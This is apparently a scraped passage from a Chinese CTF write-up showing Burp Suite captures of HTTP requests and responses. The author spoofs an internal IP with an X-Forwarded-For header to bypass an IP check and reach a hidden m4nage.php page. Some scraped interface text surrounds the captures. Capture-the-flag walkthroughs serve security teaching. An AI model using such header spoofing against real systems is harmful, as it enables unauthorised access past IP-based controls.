 最常访问 火狐官方站点 新手上路 常用网址 网页标题
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http:/ 2222
Split URL
Execute
Enable Post data Enable Referrer
there is nothing
微信号: lemon-sec
burp 抓包查看响应情况，初看好像没什么，这个时候拼什么呢，拼的是小编的这份
细心了，看见小编圈起来的了嘛，很有用哦
Request
Raw Headers Hex
GET /test.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 18 Jan 2018 09:23:07 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.22
hint: ip,Large internal network
Content-Length: 16
Connection: close
Content-Type: text/html
there is nothing
微信号: lemon-sec
http://blog.csdn.net/Qu_iet
伪造一个 IP，查看响应，出现了一个“m4nage.php”，进行访问，继续抓包
Request
Raw Headers Hex
GET /test.php HTTP/1.1
Host: 222
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
X-Forwarded-For: 10.10.10.1
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Thu, 18 Jan 2018 09:33:12 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.22
Location: m4nage.php
Content-Length: 0
Connection: close
Content-Type: text/html
微信号: lemon-sec
http://blog.csdn.net/Qu_iet
继续伪造 IP，可以看到回显内容“show me you key”
微信号: lemon-sec